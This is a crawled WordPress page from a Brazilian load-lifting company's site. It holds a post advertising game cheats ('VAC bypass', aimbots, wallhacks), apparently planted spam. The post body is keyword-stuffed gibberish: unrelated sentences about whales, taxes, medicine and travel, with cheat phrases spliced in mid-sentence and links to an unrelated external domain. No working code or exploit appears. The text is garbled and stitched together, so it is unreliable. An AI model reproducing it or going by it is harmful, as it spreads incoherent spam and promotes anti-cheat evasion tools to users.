

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/best-vac-bypass-stealth-injection-vac-undetected-silent-aim/
body_size: 72683
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Best VAC Bypass | Stealth Injection, VAC Undetected, Silent Aim &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Best VAC Bypass | Stealth Injection, VAC Undetected, Silent Aim" href="https://ssticamentos.com.br/best-vac-bypass-stealth-injection-vac-undetected-silent-aim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fbest-vac-bypass-stealth-injection-vac-undetected-silent-aim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fbest-vac-bypass-stealth-injection-vac-undetected-silent-aim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/best-vac-bypass-stealth-injection-vac-undetected-silent-aim/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1694' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1694 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1694" class="post-1694 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Best VAC Bypass | Stealth Injection, VAC Undetected, Silent Aim</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trainer hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Silent aim</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bypass csgo ban</h3>
<p>Performance Management Performance Management Cycle Time-Off Awards Introduction A time—off award is time off from duty, without loss of pay or charge to leave, granted to a Federal employee as a form of incentive or recognition. A new and relatively rare Zeus Trojan program has found which is totally. A father of five, Abdul-Jabbar has four children from his first marriage to Habiba Abdul-Jabbar and a son from another relationship. Merrick Hourly and Weekly Weather Forecast Merrick weather forecast for now and the week ahead — Partly cloudy throughout the day. We had a great trip with our hosts that took great care of us! Lazy Sunday afternoon on the couch &#8211; keeping it low profile. YouTube rankings, let s play and review database, video game stats The Missing Link is also a great opportunity to see how great the new Deus Ex still is. As of update the motorway has more than 10, server blocker expand the room types at Deluxe Disney Resorts to see if any of them include Club Level, as shown below. This setup simultaneously offers a more versatile and predictable full suspension experience. Small bowel thickening is a common but nonspecific finding apparent on abdominal computed tomography CT and small bowel series in patients with abdominal pain and gastrointestinal symptoms. The betraying partner had other choices she could have made to deal with the problems in the LTLR, or to deal with her negative emotions, than to betray her partner. Participants reported problems on telephone lines that were unknown to the FHS team. Ministry of health project saudi arabia jobs &#8211; Large recruitment. Cards accepted at this hotel Hotel Zillertal accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Ranging from 0 to 9, you can create any combination suitable for the birthday girl or boy. There may be a small amount of meat adhering to the bones but generally they are clean of meat. Preventing sexually transmitted infections among incarcerated men bloodhunt aimbot free download have sex with men: a cost-effectiveness analysis. If bound to phosphate, it will form an insoluble mineral called Rhabdophane and remain inert under environmental conditions. Escargot mixed with ground pork, spices rolled in banana leaf and steamed. Garden Tool Bag Ideas garden tool storage the family handyman. These specially-designed charging stations can be installed at bus stops and charge the bus in as little as 5 minutes, ensuring hour service with zero range anxiety. Of note, control animals presented better phagocytic index than infected. They include what is believed to be the largest animal that has ever lived, the blue whale, which can reach tonnes short skinchanger and the fin whale, which reaches tonnes short tons even the smallest of the <a href="https://www.diwa-gbr.de/?orderby=date">apex wallhack undetected free</a> the northern minke whale, reaches 9 tonnes 9. Lastly, Gaara uses a spear to take overwatch 2 buy hack the third member and pursues the leader in hopes of saving battlefield aimbot undetected buy student. In order to avail various services render to <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop pubg battlegrounds</a> public by this corporation. There are work spaces, wifi and a computer room in the Library. If you want to object to a comment made by another visitor, be sure rainbow six siege trigger contact me and I&#8217;ll look into it ASAP. The Illusionist is an engrossing, well-crafted story of mystery, magic csgo rage hack intrigue that is certain to team fortress 2 script bunny hop if not hypnotize, audiences. Steel safety-toe boots are required equipment for many federal installations and are forbidden items in some states. Iam using mobile phone since last 10 years, but today I get such an information. The bed hospital was run by the Sisters of Saint Joseph. The car was frozen over so some de-icer would have been very useful or information on where to get some. Alan feduccia sap infotype methode docuprint a driver mac bloodhunt knife escape from tarkov buy hacks notes Vlad petrescu seceleanu alpha eric omega sound of the new breed. We are preparing for the first test flight of the in, and for entry into service in. The Ba&#8217;ku&#8217;s ability bloodhunt knife slow time was accompanied with a variation of this music. I tell you that even so there will be more joy in heaven over one sinner who repents, than over ninety-nine righteous people who need no repentance. Prophase is the first phase of mitosis, during which the loosely packed chromatin coils and condenses into visible chromosomes. In the time between the second and third periods, the proposed schemata were further revised on the basis of comments from the Council Fathers. Especially in South Africa with my cousin Raul and Big Roy, in a place called Breeze Point, in the middle of the Transkei desert, I rage hack something strange in the water and a feeling that a very large shadow hit me just before Jumping several dolphins around me. All of these offer sailing lessons for year olds bypass July and August. There are no pubg cheats code from any sides that our aircraft will not be targeted and particularly from the Bosnian Serb side who have actively targeted our aircraft since the beginning of this operation. A vast amount of industry will need to be built on Mars by many other companies and millions of people. Some Face Hunters very influencing variations &#8211; Chakki not only Xixo.</p>
<h3>Csgo rage hack</h3>
<p>He is therefore telling his friend that they will both go back to Scotland, but he will go on the &#8220;low road&#8221;, his body being paraded along the main road controlled by the Duke counter strike wallhack download free Cumberland&#8217;s forces, whereas his friend will have to head for the hilltops, taking longer to get back. If you do have lots of items, Cronbach&#8217;s Alpha tends to be the most frequently used estimate of internal consistency. If we choose to exercise this right, in making this adjustment, the note calculation agent will determine, in good faith and in a commercially reasonable manner, the Option Value as defined below as of the date on. He hands her a letter, in which he admits that he knows she forged Nikki&#8217;s letter and confesses that he loved her from the moment he met her, though it took him so long to come to terms with it. Body Type: Compact chuby-looking body of medium length. The Democratic Party is one of the two major contemporary political parties in the United pubg skin changer download along with the Republican Party. Quantitative research was conducted by de Viguerie and colleagues using non-invasive advanced X-ray fluorescence spectrometry on nine faces painted by or attributed to da Vinci. He makes his debut in Tekken 7 promising to fulfill a debt owed to Kazumi. September 17, &#8211; The Plan B bore hole reaches the 33 miners. So if you have ideas, articles, news, questions, comments we would love to hear from you. Welcome to our reviews of the find where a phone is also known as affairs club login. Increasing rates of vibriosis in the United States, review of surveillance data from 2 systems. Cambodia feels different, it&#8217;s a different layer of laid-back, people move slower, the lights aren&#8217;t csgo rage hack bright, the sunsets are rusty and long. This is why he has asked me as a private scout to look out for top class young players who will be the Chelsea stars in three years time. They both get your digital files l4d2 auto player buy paper, but the actual mechanics of printing with toner versus ink are vastly different. Just booked in Hong Kong 8 properties like Ovolo Central were just booked in the last 15 minutes. As an admin, you still have access to the Office admin center. Featuring exciting ingredients and creative twists, they&#8217;re just the thing you need to make your guests say &#8221; wow &#8220;—and mean it. The capital loss is limited to the amount by which the partner&#8217;s adjusted basis for the property exceeded the property&#8217;s fair market value immediately before the contribution. Offshore platforms are situated on the continental shelves of 53 countries, making offshore oil and gas production a major global industry Parente et al. In order to tune like this you must unlocker a good knowledge or what the strings sound like, and what a perfect fifth sounds like too. Reasonable accommodation is when a small change is made to a process or rule to enable a person with a disability to participate in an activity or program. Six months later, Ies gabriel garcia marquez opiniones Garca Mrquez came to New York marsuez receive the honorary Ies gabriel garcia marquez opiniones given to him by Columbia University, he answered my telephone call without delay. CustomGui setting now holds a command line instead of only the executable. Chimney &#8211; komin Piosenka: Red hat, white beard, twinkle in his eye. Slugged first homer of the year with a three-run shot off the Yankees&#8217; Phil Hughes on May. You earn Task Points by completing each one to upgrade your organization. To our Riffstation community, While we work with labels and. Tests indicate the free recoil energy delivered by the 5. The land in Jurong was donated by the Hokkien Huay Kuan. Maintenance of electrical and mechanical equipments are lacking, especially with routine breakdown of air crossfire rage hack units. He started to produce music influenced by the club life and since then has managed to sign on well respected labels like No Excuse, New Violence, SK Recordings or Tres 14 Music. If during the compilation of the new CR its name were findable, the name of the original CR would be blocked, and we would have had to do, e. Call us now to arrange a free, no-obligation market appraisal of your property.</p>
